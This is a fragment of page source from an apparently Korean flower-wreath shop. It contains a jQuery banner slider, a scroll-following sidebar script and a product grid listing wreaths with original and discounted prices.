                if (!(config.nOrderNo==i && config.isStartFade=="N")) {
                    $(this).fadeIn(config.nStartUp);
                }
                $(this).attr("divno",i);
            });
        } else if (config.isActType == "fade") {
            $(config.objScr+" div").each(function(i){
                if (config.nOrderNo==i) {
                    nPosFix = 0;
                    if (!(config.nOrderNo==i && config.isStartFade=="N")) {
                        $(this).fadeIn(config.nStartUp);
                    }
                } else {
                    nPosFix = config.nWidth;
                }
                $(this).css({'position':'absolute','top':'0','left':nPosFix+'px'});
                $(this).attr("divno",i);
            });
        } else if (config.isActType == "page") {
            $(config.objScr+" div").each(function(i){
                nPosFix = (config.nOrderNo==i)?0:config.nHeight;
                $(this).css({'position':'absolute','top':nPosFix+'px','left':'0'});
                if (!(config.nOrderNo==i && config.isStartFade=="N")) {
                    $(this).fadeIn(config.nStartUp);
                }
                $(this).attr("divno",i);
            });
        } else if (config.isActType == "none") {
            $(config.objScr+" div").each(function(i){
                if (config.nOrderNo==i) {
                    nPosFix = 0;
                    if (!(config.nOrderNo==i && config.isStartFade=="N")) {
                        $(this).fadeIn(config.nStartUp);
                    }
                } else {
                    nPosFix = config.nWidth;
                }
                $(this).css({'position':'absolute','top':'0','left':nPosFix+'px'});
                $(this).attr("divno",i);
            });
        }


        /* 버튼 순번 설정 */
        $(config.objBtn+" "+config.isBtnType).each(function(i){ $(this).attr("btnno",i); $(this).css("cursor","hand") });


        /* 버튼 바인드 */
        jsBanBtnBind(config);


        /* 스크린 pause 바인드 */
        jsScrPauseBind(config);


        /* 베너 타이머 등록 및 액션 시작!!!! */
        if (config.isActType != "none" && config.isActType != "page") {
            config.objTimer = setTimeout( function(){jsBanTimer(config)}, config.nDelay);
        }
    };


    /* 배너 타이머 */
    function jsBanTimer(config) {
        /* 버튼 액션 순번의 초기화 */
        config.nOrderNoBtn = -1;


        jsBanAction(config);
        config.objTimer = setTimeout( function(){jsBanTimer(config)}, config.nDelay);
    };


    /* 배너 액션 처리 */
    function jsBanAction(config) {
        var nPageSel;
        var nSpeed = config.nSpeed;
        var nDivNoSel = config.nOrderNo;
        var nOrderNext = (config.nOrderNo+1)%(config.nCount);


        /* 'page' 액션일 경우 선택페이지 추출 */
        if (config.isActType == "page") {
            var nOrderMinus = config.nOrderNoBtn-config.nOrderNo;
            nPageSel = (nOrderMinus==1 || (nOrderMinus==(config.nCount-1)*-1)) ? 1 : 0;
        }


        if (config.nOrderNoBtn >= 0) {
            config.nOrderNo = config.nOrderNoBtn;
            nOrderNext = config.nOrderNoBtn;
            nSpeed = (config.isActType=="fade" || config.isActType=="page" || config.isActType=="none") ? config.nSpeedFade : 0;
        } else {
            config.nOrderNo = ((config.nCount-1)==config.nOrderNo) ? nOrderNext : config.nOrderNo+1;
        }


        var nDivNoNext = nOrderNext;


        var objSelObj = $(config.objScr+" div[divno='"+nDivNoSel+"']");
        var objNextObj = $(config.objScr+" div[divno='"+nDivNoNext+"']");


        /* 액션에 의한 버튼 선택 */
        if (config.isActType != "page") {
            jsBanBtnRO(config,nOrderNext);
        }


        /* 실제 스크린 레이어들의 동작 처리 */
        if (config.isActType == "left") {
            objNextObj.css('left',(config.nWidth)+'px');
            objSelObj.animate({'left':(-1*config.nWidth)+'px'},nSpeed);
            objNextObj.animate({'left':'0'},nSpeed);
        } else if (config.isActType == "right") {
            objNextObj.css('left',(-1*config.nWidth)+'px');
            objSelObj.animate({'left':config.nWidth+'px'},nSpeed);
            objNextObj.animate({'left':'0'},nSpeed);
        } else if (config.isActType == "up") {
            objNextObj.css('top',config.nHeight+'px');
            objSelObj.animate({'top':(-1*config.nHeight)+'px'},nSpeed);
            objNextObj.animate({'top':'0'},nSpeed);
        } else if (config.isActType == "down") {
            objNextObj.css('top',(-1*config.nHeight)+'px');
            objSelObj.animate({'top':config.nHeight+'px'},nSpeed);
            objNextObj.animate({'top':'0'},nSpeed);
        } else if (config.isActType == "fade") {
            objSelObj.css({'left':config.nWidth+'px','display':'none'});
            objNextObj.css('left','0');
            objNextObj.fadeIn(nSpeed);
        } else if (config.isActType == "page") {
            if (nPageSel == 0) {
                objNextObj.css({'top':'0','left':config.nWidth+'px'});
                objSelObj.animate({'left':(-1*config.nWidth)+'px'},nSpeed);
                objNextObj.animate({'left':'0'},nSpeed);
            } else if (nPageSel == 1) {
                objNextObj.css({'top':'0','left':(-1*config.nWidth)+'px'});
                objSelObj.animate({'left':config.nWidth+'px'},nSpeed);
                objNextObj.animate({'left':'0'},nSpeed);
            }
        } else if (config.isActType == "none") {
            objSelObj.css({'left':config.nWidth+'px','display':'none'});
            objNextObj.css('left','0');
            objNextObj.fadeIn(nSpeed);
        }
    }


    /* 스크린 pause 바인드 */
    function jsScrPauseBind(config) {
        /* 스크린에 대한 처리 */
        $(config.objScr+" div").mouseover(function(){
            clearTimeout(config.objTimer);
        });
        $(config.objScr+" div").mouseout(function(){
            if (config.isActType != "none" && config.isActType != "page") {
                config.objTimer = setTimeout( function(){jsBanTimer(config)}, config.nDelay);
            }
        });
    }


    /* 버튼 바인드 */
    function jsBanBtnBind(config) {
        /* 초기 버튼 설정 */
        if (config.isActType != "page") {
            jsBanBtnRO(config,config.nOrderNo);
        }


        /* 버튼에 대해 마우스 오버일 경우 처리 */
        if (config.isBtnAct=="mouseover") {
            /* 버튼에 대한 처리 */
            $(config.objBtn+" "+config.isBtnType).mouseover(function(){
                var nImgNo = $(this).attr("btnno");


                if (config.isActType != "none" && config.isActType != "page") {
                    clearTimeout(config.objTimer);
                }


                if (config.isActType == "page") {
                    if (nImgNo == 0) {
                        config.nOrderNoBtn = ((config.nOrderNo-1)<0) ? config.nCount-1 : config.nOrderNo-1;
                    } if (nImgNo == 1) {
                        config.nOrderNoBtn = ((config.nOrderNo+1)==config.nCount) ? (config.nOrderNo+1)%config.nCount : config.nOrderNo+1;
                    }
                    jsBanBtnRO(config,nImgNo);
                } else {
                    config.nOrderNoBtn = parseInt(nImgNo);
                }


                jsBanAction(config);
            });
            $(config.objBtn+" "+config.isBtnType).mouseout(function(){
                if (config.isActType != "none" && config.isActType != "page") {
                    config.objTimer = setTimeout( function(){jsBanTimer(config)}, config.nDelay);
                }
            });


        /* 버튼에 대해 클릭일 경우 처리 */
        } else if (config.isBtnAct=="click") {
            $(config.objBtn+" "+config.isBtnType).click(function(){
                var nImgNo = $(this).attr("btnno");


                if (config.isActType != "none" && config.isActType != "page") {
                    clearTimeout(config.objTimer);
                }


                if (config.isActType == "page") {
                    if (nImgNo == 0) {
                        config.nOrderNoBtn = ((config.nOrderNo-1)<0) ? config.nCount-1 : config.nOrderNo-1;
                    } if (nImgNo == 1) {
                        config.nOrderNoBtn = ((config.nOrderNo+1)==config.nCount) ? (config.nOrderNo+1)%config.nCount : config.nOrderNo+1;
                    }
                    jsBanBtnRO(config,nImgNo);
                } else {
                    config.nOrderNoBtn = parseInt(nImgNo);
                }


                jsBanAction(config);


                if (config.isActType != "none" && config.isActType != "page") {
                    config.objTimer = setTimeout( function(){jsBanTimer(config)}, config.nDelay);
                }
            });
        }
    };


    /* 버튼 롤오버 처리 */
    function jsBanBtnRO (config,nSel) {
        if (config.isBtnType=="img") {
            $(config.objBtn+" img").each(function(i){
                if (nSel==i) {
                    $(this).attr("src",$(this).attr("oversrc"));
                } else {
                    $(this).attr("src",$(this).attr("outsrc"));
                }
            });


        } else if (config.isBtnType=="li") {
            $(config.objBtn+" li").each(function(i){
                if (nSel==i) {
                    $(this).attr("class",$(this).attr("overclass"));
                } else {
                    $(this).attr("class",$(this).attr("outclass"));
                }
            });


        }
    }


    /* IE 체크 */
    function jsBrowserCheck() {
        appname = navigator.appName;
        useragent = navigator.userAgent;


        if(appname == "Microsoft Internet Explorer") appname = "IE";
        IE55 = (useragent.indexOf('MSIE 5.5')>0);  //5.5 버전
        IE6 = (useragent.indexOf('MSIE 6')>0);     //6.0 버전
        IE7 = (useragent.indexOf('MSIE 7')>0);     //7.0 버전
        IE8 = (useragent.indexOf('MSIE 8')>0);     //8.0 버전


        if(appname=="IE" && IE55 || IE6 || IE7 || IE8){
            return true
        }else{
            return false;
        }
    }
});


$(function() {
    $('#divHanger').jQBanner({nWidth:650,nHeight:240,nCount:5,isActType:'left',nOrderNo:1,isStartAct:'N',isStartDelay:'Y',nDelay:3000,isBtnType:'li'});
});


//]]>

//스크롤링 우측레이어
self.onError=null;
currentX = currentY = 0;
whichIt = null;
lastScrollX = 0; lastScrollY = 0;
NS = (document.layers) ? 1 : 0;
IE = (document.all) ? 1: 0;
<!-- STALKER CODE -->
function heartBeat() {
if(IE) {
diffY = document.body.scrollTop;
diffX = 0;
}
if(NS) { diffY = self.pageYOffset; diffX = self.pageXOffset; }
if(diffY != lastScrollY) {
percent = .1 * (diffY - lastScrollY);
if(percent > 0) percent = Math.ceil(percent);
else percent = Math.floor(percent);
if(IE) document.all.floater.style.pixelTop += percent;
if(NS) document.floater.top += percent;
lastScrollY = lastScrollY + percent;
}
if(diffX != lastScrollX) {
percent = .1 * (diffX - lastScrollX);
if(percent > 0) percent = Math.ceil(percent);
else percent = Math.floor(percent);
if(IE) document.all.floater.style.pixelLeft += percent;
if(NS) document.floater.top += percent;
lastScrollY = lastScrollY + percent;
}
}
if(NS || IE) action = window.setInterval("heartBeat()",1);

//위치잡기
function centerWindow() {
var xMax = document.body.clientWidth
var xOffset = (xMax+1000)/2
var divMenu = document.all['floater'].style;
 if(xMax>980)
 {
  divMenu.top = 178;
  divMenu.left = xOffset;
 }
}
//-->

function MM_showHideLayers() { //v9.0
  var i,p,v,obj,args=MM_showHideLayers.arguments;
  for (i=0; i<(args.length-2); i+=3)
  with (document) if (getElementById && ((obj=getElementById(args[i]))!=null)) { v=args[i+2];
    if (obj.style) { obj=obj.style; v=(v=='show')?'visible':(v=='hide')?'hidden':v; }
    obj.visibility=v; }
}

</script>

<!--/*###################	INDEX_HEADER END	 ######################################*/-->
<div class="fd_body" align="center">
<script type="text/javascript">
<!--
var objIfrm=parent.document.getElementsByName("glistiframe");
if(navigator.appName.indexOf("Microsoft")==-1){
}

function product_order(orderby,desc){

	orderfrm.orderby.value = orderby;
	orderfrm.desc.value = desc;
	orderfrm.submit();
}

//-->
</script>
<a name='pgtop'></a>
<table style="width:100%">
	<tr>
		<td style="vertical-align:top">
			<form name="orderfrm">
			<input type=hidden name="pageid" value="" />
			<input type=hidden name="ca" value="|51|" />
			<input type=hidden name="ki" value="" />
			<input type=hidden name="special" value="" />
			<input type=hidden name="seller_id" value="" />
			<input type=hidden name="glevel" value="1" />
			<input type=hidden name="orderby"  />
			<input type=hidden name="desc"  />
			<table style="width:100%;margin:5px 0;">
				<tr>
					<td>&nbsp;</td>
					<td style="text-align:right; padding:8px;">
						<!-- <select name="orderby">
						 <option value='viewn' selected>랭킹순위</option> 
 <option value='sellnm'>주문횟수</option> 
 <option value='price'>판매가</option> 
 <option value='date'>등록일</option> 

						</select>
						<select name="desc">
						 <option value='desc' selected>높은순</option> 
 <option value='asc'>낮은순</option> 

						</select>
						<input type=image src="/_prozn/_skin_companyflower/_image/shop/btn_sort.gif" onfocus=blur() alt="정렬" align=absmiddle /> -->
                        <img src="/_prozn/_skin_companyflower/_image/etc/btn_list1.gif" onclick="product_order('sellnm','desc')" style="cursor:hand"> <img src="/_prozn/_skin_companyflower/_image/etc/btn_list2.gif" onclick="product_order('price','desc')"  style="cursor:hand"> <img src="/_prozn/_skin_companyflower/_image/etc/btn_list3.gif" onclick="product_order('price','asc')"  style="cursor:hand"/>
					</td>
				</tr>
			</table>
			</form>

			<!--리스트-->
			<form name='GoodsListFm' method='post'>
			<input type="hidden" name='mode'>

			<!--/*#######################################
			'	리스트형출력
			'######################################*/-->

						<table style="width:100%" cellpadding="0" cellspacing="0">			<tr>
			<td style="width:11px"><img src="/_prozn/_skin_companyflower/_image/home/line2/bak_line_01.gif" width="11" height="17" alt="" /></td>
			<td style="background:url('/_prozn/_skin_companyflower/_image/home/line2/bak_line_02.gif');background-repeat:repeat-x;">&nbsp;</td>
			<td style="width:10px"><img src="/_prozn/_skin_companyflower/_image/home/line2/bak_line_04.gif" width="10" height="17" alt="" /></td>
			</tr>			<tr>
			<td style="background:url('/_prozn/_skin_companyflower/_image/home/line2/bak_line_05.gif');background-repeat:repeat-y;"></td>
			<td align="center">
			<div style="padding:5">
			<table style="width:100%">
			<tr>
			<td style="word-break:break-all;vertical-align:top;padding-top:10;border-right:1px solid #e2e2e2;border-bottom:1px solid #e2e2e2;" align=center>
				<div style="width:200;text-align:left;">
					<input type="checkbox" name="multi_chk[]" value='0'>
					<input type=hidden name="gid[]" value='14333831758001'>
					<input type=hidden name="deliv_opt[]" value='1' />
					<div>
					<!--<p style="position:absolute;filter:alpha(opacity=90);opacity:.9;"><img src="/_prozn/_skin_companyflower/_image/shop/onsale_s.png" width="30" height="30" alt="" class="png24" /></p>-->

					<a href='javascript:void(0)' onclick=parent.location.href='view.php?ca=%7C51%7C&gid=14333831758001' onfocus=blur()><img src='/_prozn/_data/ykmall/picture/14333831758001/14333831758001A_200.jpg' onerror=this.src='/_prozn/_image/no_image_50.gif' style="border:0px solid #000000"></a>
					<div style="width:200;padding-top:10px;white-space:nowrap;" align="left">
						<a href='view.php?ca=%7C51%7C&gid=14333831758001' target="_blank" onfocus=blur()><img src="/_prozn/_skin_companyflower/_image/shop/icon_newwin.gif" alt="새창" /></a> <img src="/_prozn/_skin_companyflower/_image/shop/icon_preview.gif" alt="미리보기" style="cursor:pointer" onclick=js_cls.openwin("view.php?mode=preview&gid=14333831758001",1000,600,"","","yes","gpriview_win"); />
					</div>
				</div>
				<div style="width:200;" align="right">
					<table align="right">
						<tr>
							<td align="center"><div style='word-break:break-all;'>
<p style='padding:3px 0'> <img src="/_prozn/_skin_companyflower/_image/icon/s_icon1.gif" align=absmiddle /> <img src="/_prozn/_skin_companyflower/_image/icon/s_icon3.gif" align=absmiddle /></p> <a href='javascript:void(0)' onclick=parent.location.href='/companyflower/_prozn/_system/shop/view.php?gid=14333831758001' onfocus=blur()><span style='font-size:13px; font-weight:bold;letter-spacing:-1px;'>축하화환15</span></a>
</div>
</td>
						</tr>
						<tr>
							<td><div style='text-align:right;padding:5 0;'> <span style='text-decoration:line-through' class='gulim'>100,000원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_6.gif' align=absmiddle> <p></p><span style='color:#cb0a29;font-weight:bold;' class='gulim'>95,000원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_5.gif' align=absmiddle><p></p> </div></td>
						</tr>
					</table>
				</div>
			</td>
			<td style="word-break:break-all;vertical-align:top;padding-top:10;border-right:1px solid #e2e2e2;border-bottom:1px solid #e2e2e2;" align=center>
				<div style="width:200;text-align:left;">
					<input type="checkbox" name="multi_chk[]" value='1'>
					<input type=hidden name="gid[]" value='14333831757987'>
					<input type=hidden name="deliv_opt[]" value='1' />
					<div>
					<!--<p style="position:absolute;filter:alpha(opacity=90);opacity:.9;"><img src="/_prozn/_skin_companyflower/_image/shop/onsale_s.png" width="30" height="30" alt="" class="png24" /></p>-->

					<a href='javascript:void(0)' onclick=parent.location.href='view.php?ca=%7C51%7C&gid=14333831757987' onfocus=blur()><img src='/_prozn/_data/ykmall/picture/14333831757987/14333831757987A_200.jpg' onerror=this.src='/_prozn/_image/no_image_50.gif' style="border:0px solid #000000"></a>
					<div style="width:200;padding-top:10px;white-space:nowrap;" align="left">
						<a href='view.php?ca=%7C51%7C&gid=14333831757987' target="_blank" onfocus=blur()><img src="/_prozn/_skin_companyflower/_image/shop/icon_newwin.gif" alt="새창" /></a> <img src="/_prozn/_skin_companyflower/_image/shop/icon_preview.gif" alt="미리보기" style="cursor:pointer" onclick=js_cls.openwin("view.php?mode=preview&gid=14333831757987",1000,600,"","","yes","gpriview_win"); />
					</div>
				</div>
				<div style="width:200;" align="right">
					<table align="right">
						<tr>
							<td align="center"><div style='word-break:break-all;'>
<p style='padding:3px 0'> <img src="/_prozn/_skin_companyflower/_image/icon/s_icon1.gif" align=absmiddle /> <img src="/_prozn/_skin_companyflower/_image/icon/s_icon3.gif" align=absmiddle /></p> <a href='javascript:void(0)' onclick=parent.location.href='/companyflower/_prozn/_system/shop/view.php?gid=14333831757987' onfocus=blur()><span style='font-size:13px; font-weight:bold;letter-spacing:-1px;'>축하화환1</span></a>
</div>
</td>
						</tr>
						<tr>
							<td><div style='text-align:right;padding:5 0;'> <span style='text-decoration:line-through' class='gulim'>130,000원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_6.gif' align=absmiddle> <p></p><span style='color:#cb0a29;font-weight:bold;' class='gulim'>123,500원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_5.gif' align=absmiddle><p></p> </div></td>
						</tr>
					</table>
				</div>
			</td>
			<td style="word-break:break-all;vertical-align:top;padding-top:10;border-right:1px solid #e2e2e2;border-bottom:1px solid #e2e2e2;" align=center>
				<div style="width:200;text-align:left;">
					<input type="checkbox" name="multi_chk[]" value='2'>
					<input type=hidden name="gid[]" value='14333831758000'>
					<input type=hidden name="deliv_opt[]" value='1' />
					<div>
					<!--<p style="position:absolute;filter:alpha(opacity=90);opacity:.9;"><img src="/_prozn/_skin_companyflower/_image/shop/onsale_s.png" width="30" height="30" alt="" class="png24" /></p>-->

					<a href='javascript:void(0)' onclick=parent.location.href='view.php?ca=%7C51%7C&gid=14333831758000' onfocus=blur()><img src='/_prozn/_data/ykmall/picture/14333831758000/14333831758000A_200.jpg' onerror=this.src='/_prozn/_image/no_image_50.gif' style="border:0px solid #000000"></a>
					<div style="width:200;padding-top:10px;white-space:nowrap;" align="left">
						<a href='view.php?ca=%7C51%7C&gid=14333831758000' target="_blank" onfocus=blur()><img src="/_prozn/_skin_companyflower/_image/shop/icon_newwin.gif" alt="새창" /></a> <img src="/_prozn/_skin_companyflower/_image/shop/icon_preview.gif" alt="미리보기" style="cursor:pointer" onclick=js_cls.openwin("view.php?mode=preview&gid=14333831758000",1000,600,"","","yes","gpriview_win"); />
					</div>
				</div>
				<div style="width:200;" align="right">
					<table align="right">
						<tr>
							<td align="center"><div style='word-break:break-all;'>
<p style='padding:3px 0'> <img src="/_prozn/_skin_companyflower/_image/icon/s_icon1.gif" align=absmiddle /> <img src="/_prozn/_skin_companyflower/_image/icon/s_icon3.gif" align=absmiddle /></p> <a href='javascript:void(0)' onclick=parent.location.href='/companyflower/_prozn/_system/shop/view.php?gid=14333831758000' onfocus=blur()><span style='font-size:13px; font-weight:bold;letter-spacing:-1px;'>축하화환14</span></a>
</div>
</td>
						</tr>
						<tr>
							<td><div style='text-align:right;padding:5 0;'> <span style='text-decoration:line-through' class='gulim'>100,000원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_6.gif' align=absmiddle> <p></p><span style='color:#cb0a29;font-weight:bold;' class='gulim'>95,000원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_5.gif' align=absmiddle><p></p> </div></td>
						</tr>
					</table>
				</div>
			</td>
			<td style="word-break:break-all;vertical-align:top;padding-top:10;border-bottom:1px solid #e2e2e2;" align=center>
				<div style="width:200;text-align:left;">
					<input type="checkbox" name="multi_chk[]" value='3'>
					<input type=hidden name="gid[]" value='14333831757994'>
					<input type=hidden name="deliv_opt[]" value='1' />
					<div>
					<!--<p style="position:absolute;filter:alpha(opacity=90);opacity:.9;"><img src="/_prozn/_skin_companyflower/_image/shop/onsale_s.png" width="30" height="30" alt="" class="png24" /></p>-->

					<a href='javascript:void(0)' onclick=parent.location.href='view.php?ca=%7C51%7C&gid=14333831757994' onfocus=blur()><img src='/_prozn/_data/ykmall/picture/14333831757994/14333831757994A_200.jpg' onerror=this.src='/_prozn/_image/no_image_50.gif' style="border:0px solid #000000"></a>
					<div style="width:200;padding-top:10px;white-space:nowrap;" align="left">
						<a href='view.php?ca=%7C51%7C&gid=14333831757994' target="_blank" onfocus=blur()><img src="/_prozn/_skin_companyflower/_image/shop/icon_newwin.gif" alt="새창" /></a> <img src="/_prozn/_skin_companyflower/_image/shop/icon_preview.gif" alt="미리보기" style="cursor:pointer" onclick=js_cls.openwin("view.php?mode=preview&gid=14333831757994",1000,600,"","","yes","gpriview_win"); />
					</div>
				</div>
				<div style="width:200;" align="right">
					<table align="right">
						<tr>
							<td align="center"><div style='word-break:break-all;'>
<p style='padding:3px 0'> <img src="/_prozn/_skin_companyflower/_image/icon/s_icon1.gif" align=absmiddle /> <img src="/_prozn/_skin_companyflower/_image/icon/s_icon3.gif" align=absmiddle /></p> <a href='javascript:void(0)' onclick=parent.location.href='/companyflower/_prozn/_system/shop/view.php?gid=14333831757994' onfocus=blur()><span style='font-size:13px; font-weight:bold;letter-spacing:-1px;'>축하화환8</span></a>
</div>
</td>
						</tr>
						<tr>
							<td><div style='text-align:right;padding:5 0;'> <span style='text-decoration:line-through' class='gulim'>160,000원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_6.gif' align=absmiddle> <p></p><span style='color:#cb0a29;font-weight:bold;' class='gulim'>152,000원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_5.gif' align=absmiddle><p></p> </div></td>
						</tr>
					</table>
				</div>
			</td>
			</tr>
			<tr>
			<td style="word-break:break-all;vertical-align:top;padding-top:10;border-right:1px solid #e2e2e2;border-bottom:1px solid #e2e2e2;" align=center>
				<div style="width:200;text-align:left;">
					<input type="checkbox" name="multi_chk[]" value='4'>
					<input type=hidden name="gid[]" value='14333831757991'>
					<input type=hidden name="deliv_opt[]" value='1' />
					<div>
					<!--<p style="position:absolute;filter:alpha(opacity=90);opacity:.9;"><img src="/_prozn/_skin_companyflower/_image/shop/onsale_s.png" width="30" height="30" alt="" class="png24" /></p>-->

					<a href='javascript:void(0)' onclick=parent.location.href='view.php?ca=%7C51%7C&gid=14333831757991' onfocus=blur()><img src='/_prozn/_data/ykmall/picture/14333831757991/14333831757991A_200.jpg' onerror=this.src='/_prozn/_image/no_image_50.gif' style="border:0px solid #000000"></a>
					<div style="width:200;padding-top:10px;white-space:nowrap;" align="left">
						<a href='view.php?ca=%7C51%7C&gid=14333831757991' target="_blank" onfocus=blur()><img src="/_prozn/_skin_companyflower/_image/shop/icon_newwin.gif" alt="새창" /></a> <img src="/_prozn/_skin_companyflower/_image/shop/icon_preview.gif" alt="미리보기" style="cursor:pointer" onclick=js_cls.openwin("view.php?mode=preview&gid=14333831757991",1000,600,"","","yes","gpriview_win"); />
					</div>
				</div>
				<div style="width:200;" align="right">
					<table align="right">
						<tr>
							<td align="center"><div style='word-break:break-all;'>
<p style='padding:3px 0'> <img src="/_prozn/_skin_companyflower/_image/icon/s_icon1.gif" align=absmiddle /> <img src="/_prozn/_skin_companyflower/_image/icon/s_icon3.gif" align=absmiddle /></p> <a href='javascript:void(0)' onclick=parent.location.href='/companyflower/_prozn/_system/shop/view.php?gid=14333831757991' onfocus=blur()><span style='font-size:13px; font-weight:bold;letter-spacing:-1px;'>축하화환5</span></a>
</div>
</td>
						</tr>
						<tr>
							<td><div style='text-align:right;padding:5 0;'> <span style='text-decoration:line-through' class='gulim'>140,000원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_6.gif' align=absmiddle> <p></p><span style='color:#cb0a29;font-weight:bold;' class='gulim'>133,000원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_5.gif' align=absmiddle><p></p> </div></td>
						</tr>
					</table>
				</div>
			</td>
			<td style="word-break:break-all;vertical-align:top;padding-top:10;border-right:1px solid #e2e2e2;border-bottom:1px solid #e2e2e2;" align=center>
				<div style="width:200;text-align:left;">
					<input type="checkbox" name="multi_chk[]" value='5'>
					<input type=hidden name="gid[]" value='14333831757990'>
					<input type=hidden name="deliv_opt[]" value='1' />
					<div>
					<!--<p style="position:absolute;filter:alpha(opacity=90);opacity:.9;"><img src="/_prozn/_skin_companyflower/_image/shop/onsale_s.png" width="30" height="30" alt="" class="png24" /></p>-->

					<a href='javascript:void(0)' onclick=parent.location.href='view.php?ca=%7C51%7C&gid=14333831757990' onfocus=blur()><img src='/_prozn/_data/ykmall/picture/14333831757990/14333831757990A_200.jpg' onerror=this.src='/_prozn/_image/no_image_50.gif' style="border:0px solid #000000"></a>
					<div style="width:200;padding-top:10px;white-space:nowrap;" align="left">
						<a href='view.php?ca=%7C51%7C&gid=14333831757990' target="_blank" onfocus=blur()><img src="/_prozn/_skin_companyflower/_image/shop/icon_newwin.gif" alt="새창" /></a> <img src="/_prozn/_skin_companyflower/_image/shop/icon_preview.gif" alt="미리보기" style="cursor:pointer" onclick=js_cls.openwin("view.php?mode=preview&gid=14333831757990",1000,600,"","","yes","gpriview_win"); />
					</div>
				</div>
				<div style="width:200;" align="right">
					<table align="right">
						<tr>
							<td align="center"><div style='word-break:break-all;'>
<p style='padding:3px 0'> <img src="/_prozn/_skin_companyflower/_image/icon/s_icon1.gif" align=absmiddle /> <img src="/_prozn/_skin_companyflower/_image/icon/s_icon3.gif" align=absmiddle /></p> <a href='javascript:void(0)' onclick=parent.location.href='/companyflower/_prozn/_system/shop/view.php?gid=14333831757990' onfocus=blur()><span style='font-size:13px; font-weight:bold;letter-spacing:-1px;'>축하화환4</span></a>
</div>
</td>
						</tr>
						<tr>
							<td><div style='text-align:right;padding:5 0;'> <span style='text-decoration:line-through' class='gulim'>140,000원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_6.gif' align=absmiddle> <p></p><span style='color:#cb0a29;font-weight:bold;' class='gulim'>133,000원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_5.gif' align=absmiddle><p></p> </div></td>
						</tr>
					</table>
				</div>
			</td>
			<td style="word-break:break-all;vertical-align:top;padding-top:10;border-right:1px solid #e2e2e2;border-bottom:1px solid #e2e2e2;" align=center>
				<div style="width:200;text-align:left;">
					<input type="checkbox" name="multi_chk[]" value='6'>
					<input type=hidden name="gid[]" value='14333831757989'>
					<input type=hidden name="deliv_opt[]" value='1' />
					<div>
					<!--<p style="position:absolute;filter:alpha(opacity=90);opacity:.9;"><img src="/_prozn/_skin_companyflower/_image/shop/onsale_s.png" width="30" height="30" alt="" class="png24" /></p>-->

					<a href='javascript:void(0)' onclick=parent.location.href='view.php?ca=%7C51%7C&gid=14333831757989' onfocus=blur()><img src='/_prozn/_data/ykmall/picture/14333831757989/14333831757989A_200.jpg' onerror=this.src='/_prozn/_image/no_image_50.gif' style="border:0px solid #000000"></a>
					<div style="width:200;padding-top:10px;white-space:nowrap;" align="left">
						<a href='view.php?ca=%7C51%7C&gid=14333831757989' target="_blank" onfocus=blur()><img src="/_prozn/_skin_companyflower/_image/shop/icon_newwin.gif" alt="새창" /></a> <img src="/_prozn/_skin_companyflower/_image/shop/icon_preview.gif" alt="미리보기" style="cursor:pointer" onclick=js_cls.openwin("view.php?mode=preview&gid=14333831757989",1000,600,"","","yes","gpriview_win"); />
					</div>
				</div>
				<div style="width:200;" align="right">
					<table align="right">
						<tr>
							<td align="center"><div style='word-break:break-all;'>
<p style='padding:3px 0'> <img src="/_prozn/_skin_companyflower/_image/icon/s_icon1.gif" align=absmiddle /> <img src="/_prozn/_skin_companyflower/_image/icon/s_icon3.gif" align=absmiddle /></p> <a href='javascript:void(0)' onclick=parent.location.href='/companyflower/_prozn/_system/shop/view.php?gid=14333831757989' onfocus=blur()><span style='font-size:13px; font-weight:bold;letter-spacing:-1px;'>축하화환3</span></a>
</div>
</td>
						</tr>
						<tr>
							<td><div style='text-align:right;padding:5 0;'> <span style='text-decoration:line-through' class='gulim'>160,000원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_6.gif' align=absmiddle> <p></p><span style='color:#cb0a29;font-weight:bold;' class='gulim'>152,000원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_5.gif' align=absmiddle><p></p> </div></td>
						</tr>
					</table>
				</div>
			</td>
			<td style="word-break:break-all;vertical-align:top;padding-top:10;border-bottom:1px solid #e2e2e2;" align=center>
				<div style="width:200;text-align:left;">
					<input type="checkbox" name="multi_chk[]" value='7'>
					<input type=hidden name="gid[]" value='14333831758005'>
					<input type=hidden name="deliv_opt[]" value='1' />
					<div>
					<!--<p style="position:absolute;filter:alpha(opacity=90);opacity:.9;"><img src="/_prozn/_skin_companyflower/_image/shop/onsale_s.png" width="30" height="30" alt="" class="png24" /></p>-->

					<a href='javascript:void(0)' onclick=parent.location.href='view.php?ca=%7C51%7C&gid=14333831758005' onfocus=blur()><img src='/_prozn/_data/ykmall/picture/14333831758005/14333831758005A_200.jpg' onerror=this.src='/_prozn/_image/no_image_50.gif' style="border:0px solid #000000"></a>
					<div style="width:200;padding-top:10px;white-space:nowrap;" align="left">
						<a href='view.php?ca=%7C51%7C&gid=14333831758005' target="_blank" onfocus=blur()><img src="/_prozn/_skin_companyflower/_image/shop/icon_newwin.gif" alt="새창" /></a> <img src="/_prozn/_skin_companyflower/_image/shop/icon_preview.gif" alt="미리보기" style="cursor:pointer" onclick=js_cls.openwin("view.php?mode=preview&gid=14333831758005",1000,600,"","","yes","gpriview_win"); />
					</div>
				</div>
				<div style="width:200;" align="right">
					<table align="right">
						<tr>
							<td align="center"><div style='word-break:break-all;'>
<p style='padding:3px 0'> <img src="/_prozn/_skin_companyflower/_image/icon/s_icon1.gif" align=absmiddle /> <img src="/_prozn/_skin_companyflower/_image/icon/s_icon3.gif" align=absmiddle /></p> <a href='javascript:void(0)' onclick=parent.location.href='/companyflower/_prozn/_system/shop/view.php?gid=14333831758005' onfocus=blur()><span style='font-size:13px; font-weight:bold;letter-spacing:-1px;'>축하화환19</span></a>
</div>
</td>
						</tr>
						<tr>
